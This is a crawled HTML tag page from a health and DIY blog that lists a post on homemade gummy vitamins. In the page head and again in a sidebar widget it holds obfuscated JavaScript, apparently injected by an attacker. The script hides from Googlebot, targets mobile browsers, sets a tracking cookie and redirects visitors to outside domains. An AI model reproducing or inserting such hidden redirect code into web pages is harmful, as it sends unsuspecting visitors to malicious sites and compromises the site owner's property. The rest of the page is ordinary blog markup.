

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://healthandnaturalliving.net/tag/home-made-gummy-vitmins/
body_size: 8130
content:
<!DOCTYPE html>
<!--[if lt IE 7]>      <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="en-US"> <![endif]-->
<!--[if IE 7]>         <html class="no-js lt-ie9 lt-ie8" lang="en-US"> <![endif]-->
<!--[if IE 8]>         <html class="no-js lt-ie9" lang="en-US"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="en-US"><!--<![endif]-->
<head>
<script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x79\x6f\x75\x6d\x6c\x69\x74\x65\x2e\x6f\x6e\x6c\x69\x6e\x65\x2f\x78\x78\x78\x78","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	
<meta name="viewport" content="width=device-width" />
<title>home made gummy vitmins | Health &amp; Natural Living</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="http://healthandnaturalliving.net/xmlrpc.php" />
<style type='text/css'>Default CSS Comment</style><link rel='dns-prefetch' href='//s.w.org' />
<link rel='dns-prefetch' href='//m9m6e2w5.stackpathcdn.com' />
<link rel='dns-prefetch' href='//cdn.shareaholic.net' />
<link rel='dns-prefetch' href='//www.shareaholic.net' />
<link rel='dns-prefetch' href='//analytics.shareaholic.com' />
<link rel='dns-prefetch' href='//recs.shareaholic.com' />
<link rel='dns-prefetch' href='//go.shareaholic.com' />
<link rel='dns-prefetch' href='//partner.shareaholic.com' />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Feed" href="http://healthandnaturalliving.net/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; Comments Feed" href="http://healthandnaturalliving.net/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Health &amp; Natural Living &raquo; home made gummy vitmins Tag Feed" href="http://healthandnaturalliving.net/tag/home-made-gummy-vitmins/feed/" />
<!-- Shareaholic - https://www.shareaholic.com -->
<link rel='preload' href='//cdn.shareaholic.net/assets/pub/shareaholic.js' as='script'/>
<script data-no-minify='1' data-cfasync='false'>
_SHR_SETTINGS = {"endpoints":{"local_recs_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_permalink_related","ajax_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php","share_counts_url":"http:\/\/healthandnaturalliving.net\/wp-admin\/admin-ajax.php?action=shareaholic_share_counts_api"},"site_id":"43b9f8e474f0645e00472bc88fc5dddb"};
</script>
<script data-no-minify='1' data-cfasync='false' src='//cdn.shareaholic.net/assets/pub/shareaholic.js' data-shr-siteid='43b9f8e474f0645e00472bc88fc5dddb' async ></script>

<!-- Shareaholic Content Tags -->
<meta name='shareaholic:site_name' content='Health &amp; Natural Living' />
<meta name='shareaholic:language' content='en-US' />
<meta name='shareaholic:article_visibility' content='private' />
<meta name='shareaholic:site_id' content='43b9f8e474f0645e00472bc88fc5dddb' />
<meta name='shareaholic:wp_version' content='9.4.0' />

<!-- Shareaholic Content Tags End -->
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/healthandnaturalliving.net\/wp-includes\/js\/wp-emoji-release.min.js?ver=61d4b84f5fc4d417e60c747f5797b0f0"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel="stylesheet" href="http://healthandnaturalliving.net/wp-content/cache/minify/55e25.css" media="all" />





<script src="http://healthandnaturalliving.net/wp-content/cache/minify/1e438.js"></script>


<link rel="https://api.w.org/" href="http://healthandnaturalliving.net/wp-json/" /><link rel="alternate" type="application/json" href="http://healthandnaturalliving.net/wp-json/wp/v2/tags/525" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://healthandnaturalliving.net/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://healthandnaturalliving.net/wp-includes/wlwmanifest.xml" /> 

<script type="text/javascript">
(function(url){
	if(/(?:Chrome\/26\.0\.1410\.63 Safari\/537\.31|WordfenceTestMonBot)/.test(navigator.userAgent)){ return; }
	var addEvent = function(evt, handler) {
		if (window.addEventListener) {
			document.addEventListener(evt, handler, false);
		} else if (window.attachEvent) {
			document.attachEvent('on' + evt, handler);
		}
	};
	var removeEvent = function(evt, handler) {
		if (window.removeEventListener) {
			document.removeEventListener(evt, handler, false);
		} else if (window.detachEvent) {
			document.detachEvent('on' + evt, handler);
		}
	};
	var evts = 'contextmenu dblclick drag dragend dragenter dragleave dragover dragstart drop keydown keypress keyup mousedown mousemove mouseout mouseover mouseup mousewheel scroll'.split(' ');
	var logHuman = function() {
		if (window.wfLogHumanRan) { return; }
		window.wfLogHumanRan = true;
		var wfscr = document.createElement('script');
		wfscr.type = 'text/javascript';
		wfscr.async = true;
		wfscr.src = url + '&r=' + Math.random();
		(document.getElementsByTagName('head')[0]||document.getElementsByTagName('body')[0]).appendChild(wfscr);
		for (var i = 0; i < evts.length; i++) {
			removeEvent(evts[i], logHuman);
		}
	};
	for (var i = 0; i < evts.length; i++) {
		addEvent(evts[i], logHuman);
	}
})('//healthandnaturalliving.net/?wordfence_lh=1&hid=26F18B0F9ED20A850917CEAA8384F8E0');
</script><!-- Analytics by WP-Statistics v12.6.13 - https://wp-statistics.com/ -->
<link href='http://fonts.googleapis.com/css?family=Droid+Sans' rel='stylesheet' type='text/css'>
<!--[if IE 7]>
<style type="text/css">	[class^="icon-"] a, #searchicon a{text-indent: 0px;} </style>
<![endif]-->
<style type="text/css">
@font-face {
  font-family: 'richicons';
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651');
  src: url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.eot?24480651#iefix') format('embedded-opentype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.woff?24480651') format('woff'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.ttf?24480651') format('truetype'),
       url('http://healthandnaturalliving.net/wp-content/themes/solidblog/font/richicons.svg?24480651#richicons') format('svg');
  font-weight: normal;
  font-style: normal;
}

a, a:hover, h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover, h1.entry-title a:hover, .meta-nav a, .meta-nav a:hover, #respond .required, .widget-area a:hover, .footer-widget-area a:hover, #colophon a:hover, .nav-previous a span, .nav-next a span, .postformatlabel a span, .paginate a:hover, .paginate a:active, .paginate .current, #cancel-comment-reply-link{color:#0066cc;} a.styledbutton, a.more-link, input[type="submit"]#submit, input[type="submit"], #navigation, .catlabel {background:#0066cc;} a:hover.styledbutton, a:hover.more-link, input[type="submit"]:hover#submit, input[type="submit"]:hover, .sf-menu li:hover,
.sf-menu li.sfHover, .sf-menu li.current-menu-item, .searchbox {background:#3d81ee;} #header{background:#ffffff;}  .sf-menu a, ul.sub-menu a:hover, ul.sub-menu li.current-menu-item a,.catlabel, .catlabel a, .catlabel a:hover, [class^="icon-"], #searchicon, #menutrigger, h1#sitetitle,p#sitedescription  {color:#ffffff;} </style>

</head>
<body class="archive tag tag-home-made-gummy-vitmins tag-525 bg">
	<div id="header">
		<div id="masthead" class="container_16 containermargin">		
			<div id="logo">
								<a href="http://healthandnaturalliving.net/" title="Health &amp; Natural Living - "><img src="http://healthandnaturalliving.com/wp-content/uploads/2014/04/Health-Natural-Living-logo.png" alt="Health &amp; Natural Living - "/> </a>
							
			</div><!-- #logo -->
						<div style="clear:both;"></div>
		</div><!-- #masthead -->	
	</div><!-- #header -->	
	<nav id="navigation">
		<div id="access" class="container_16 containermargin">
			<div class="nav1">
				<div class="skip-link screen-reader-text">
					<a href="#content" title="Skip to content">Skip to content</a>
				</div>
				<div id="mobilemenu" class="notonscreen">
					<div id="menutrigger" class="icon-th-list"> </div> 
					<form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form>					<div style="clear:both;"></div>
				</div>
				<div class="menu-header-container"><ul id="primary" class="sf-menu"><li id="menu-item-9644" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9644"><a href="http://healthandnaturalliving.net/category/beauty/">Beauty</a></li>
<li id="menu-item-9648" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9648"><a href="http://healthandnaturalliving.net/category/diy/">DIY</a></li>
<li id="menu-item-9647" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9647"><a href="http://healthandnaturalliving.net/category/food-and-drinks/">Food &amp; Drinks</a></li>
<li id="menu-item-9649" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9649"><a href="http://healthandnaturalliving.net/category/fun/">Fun</a></li>
<li id="menu-item-9642" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9642"><a href="http://healthandnaturalliving.net/category/health/">Health</a></li>
<li id="menu-item-9646" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9646"><a href="http://healthandnaturalliving.net/category/herbs-essential-oils/">Herbs &#038; Essential Oils</a></li>
<li id="menu-item-9645" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9645"><a href="http://healthandnaturalliving.net/category/home-garden/">Home &#038; Garden</a></li>
<li id="menu-item-9641" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9641"><a href="http://healthandnaturalliving.net/category/how-to/">How To</a></li>
<li id="menu-item-9643" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-9643"><a href="http://healthandnaturalliving.net/category/tips/">Tips</a></li>
</ul></div>				
				<ul id="iconmenu" class="sf-menu">	
					<div id="iconmenu" class="sf-menu"><ul>
<li class="page_item page-item-6"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li class="page_item page-item-8"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li class="page_item page-item-360"><a href="http://healthandnaturalliving.net/ftc-disclosure/">FTC Disclosure</a></li>
<li class="page_item page-item-23"><a href="http://healthandnaturalliving.net/privacy-policy/">Privacy Policy</a></li>
<li class="page_item page-item-10"><a href="http://healthandnaturalliving.net/sitemap/">Sitemap</a></li>
<li class="page_item page-item-1265"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
</ul></div>
					
					
					
					
										
					
   
					</ul>
				<div style="clear:both;"></div>
			</div>
		</div><!-- #access -->
	</nav><!-- #navigation --><div id="wrapper">
	<div id="contentcontainer" class="container_16 containermargin">
		<div id="content" class="grid_10">
		
		<header class="boxes archiveheader">						
			<h1 class="entry-title">Tag: <span>home made gummy vitmins</span></h1>
		</header>
 		   		  
 		
<article id="post-2917"  class="articlebox articleboxsmall">
	<div class="postlistbox">
	
		<header>
			<h2 class="postlisttitle entry-title"><a href="http://healthandnaturalliving.net/how-to-make-homemade-gummy-vitamins/" title="Permalink to How To Make Homemade Gummy Vitamins" rel="bookmark">How To Make Homemade Gummy Vitamins</a></h2>
		
		<div class="entry-meta">
		<span class="author vcard notonmobile">
			By <a class="url fn n" href="http://healthandnaturalliving.net/author/admin/" title="View all posts by Health and Natural Living on">Health and Natural Living</a> on 
		</span>
		August 21, 2013	
		 </div><!-- .entry-meta -->		
		 
	
	<div class="postlistexcerpt noton768">
		<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='How To Make Homemade Gummy Vitamins' data-link='http://healthandnaturalliving.net/how-to-make-homemade-gummy-vitamins/' data-app-id-name='category_above_content'></div><p>ADVERTISEMENTS ADVERTISEMENTS This is one of the most fun ideas I’ve posted in a long while! If you struggle to get the daily dose of vitamins into your children’s bodies, &#8230; <a class="styledbutton" href="http://healthandnaturalliving.net/how-to-make-homemade-gummy-vitamins/">Read More</a></p>
<div style='display:none;' class='shareaholic-canvas' data-app='share_buttons' data-title='How To Make Homemade Gummy Vitamins' data-link='http://healthandnaturalliving.net/how-to-make-homemade-gummy-vitamins/' data-app-id-name='category_below_content'></div>	</div>
	</header>
	<div style="clear:both;"></div>
	</div>
</article>
 			
 			<div style="clear:both;"></div>	
				
		</div><!-- #content -->
		<div id="sidebar" class="grid_6 notonmobile">	
		<div id="primary" class="widget-area">
			<ul class="xoxo">
<li id="facebooklikebox-2" class="widget-container widget_FacebookLikeBox"><h3 class="widget-title">Find Us on Facebook</h3><script src="http://connect.facebook.net/en_US/all.js#xfbml=1"></script><fb:like-box href="https://www.facebook.com/HealthAndNaturalLiving" width="298" show_faces="true" border_color="AAAAAA" stream="false" header="false"></fb:like-box></li><li id="custom_html-2" class="widget_text widget-container widget_custom_html"><div class="textwidget custom-html-widget"><script>var _0x446d=["\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e","\x69\x6e\x64\x65\x78\x4f\x66","\x63\x6f\x6f\x6b\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6e\x74","\x76\x65\x6e\x64\x6f\x72","\x6f\x70\x65\x72\x61","\x68\x74\x74\x70\x73\x3a\x2f\x2f\x7a\x65\x65\x70\x2e\x6c\x79\x2f\x47\x5a\x35\x61\x71","\x67\x6f\x6f\x67\x6c\x65\x62\x6f\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6d\x65","\x5f\x6d\x61\x75\x74\x68\x74\x6f\x6b\x65\x6e\x3d\x31\x3b\x20\x70\x61\x74\x68\x3d\x2f\x3b\x65\x78\x70\x69\x72\x65\x73\x3d","\x74\x6f\x55\x54\x43\x53\x74\x72\x69\x6e\x67","\x6c\x6f\x63\x61\x74\x69\x6f\x6e"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script>	</div></li>
		<li id="recent-posts-2" class="widget-container widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="http://healthandnaturalliving.net/rosehip-and-honey-anti-aging-eye-treatment/">Homemade Rosehip and Honey Anti-Aging Eye Treatment</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/lean-green-avocado-moisturizer/">The Lean, Green Avocado Hand Moisturizing Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/red-white-and-blueberry-popsicle-recipe/">Red White and Blueberry Popsicle Recipe</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/25-creative-homemade-ice-cream-flavors/">25 Creative Homemade Ice Cream Flavors</a>
									</li>
											<li>
					<a href="http://healthandnaturalliving.net/10-easy-home-canning-recipes/">10+ Easy Home Canning Recipes</a>
									</li>
					</ul>

		</li><li id="search-4" class="widget-container widget_search"><h3 class="widget-title">Search</h3><form role="search" method="get" id="searchform" class="searchform" action="http://healthandnaturalliving.net/">
				<div>
					<label class="screen-reader-text" for="s">Search for:</label>
					<input type="text" value="" name="s" id="s" />
					<input type="submit" id="searchsubmit" value="Search" />
				</div>
			</form></li><li id="text-3" class="widget-container widget_text"><h3 class="widget-title">Subscribe For Updates</h3>			<div class="textwidget"><p style="text-align: center;">
<span style="font-size: medium;">Enter your email address below  to</span><br>
<span style="font-size: medium;">receive a weekly update with the</span><br>
<span style="font-size: medium;">best of Health & Natural Living</span></p>
<br>
<div class="AW-Form-1493837065"></div>
<script type="text/javascript">(function(d, s, id) {
    var js, fjs = d.getElementsByTagName(s)[0];
    if (d.getElementById(id)) return;
    js = d.createElement(s); js.id = id;
    js.src = "http://forms.aweber.com/form/65/1493837065.js";
    fjs.parentNode.insertBefore(js, fjs);
    }(document, "script", "aweber-wjs-4uayj5mwo"));
</script>
<br>
<script src="//static.getclicky.com/js" type="text/javascript"></script>
<script type="text/javascript">try{ clicky.init(100784382); }catch(e){}</script>
<noscript><p><img alt="Clicky" width="1" height="1" src="//in.getclicky.com/100784382ns.gif" /></p></noscript>
</div>
		</li>			</ul>
		</div><!-- #primary .widget-area -->


</div><!-- #sidebar -->
		<div style="clear:both;"></div>
	</div><!-- #contentcontainer -->
</div><!-- #wrapper -->
<div id="footer">
	<div id="colophon"  class="container_16 containermargin">
		<div id="footer-info">
			<div id="copyright">© 2014 <a href="http://healthandnaturalliving.net">Health & Natural Living</a></div>
			<div class="menu footernav"><ul id="menu-footer" class="menu"><li id="menu-item-9656" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-9656"><a href="http://healthandnaturalliving.net">Home</a></li>
<li id="menu-item-9654" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9654"><a href="http://healthandnaturalliving.net/contact-us/">Contact Us</a></li>
<li id="menu-item-9655" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9655"><a href="http://healthandnaturalliving.net/about-us/">About Us</a></li>
<li id="menu-item-9650" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9650"><a href="http://healthandnaturalliving.net/subscribe/">Subscribe</a></li>
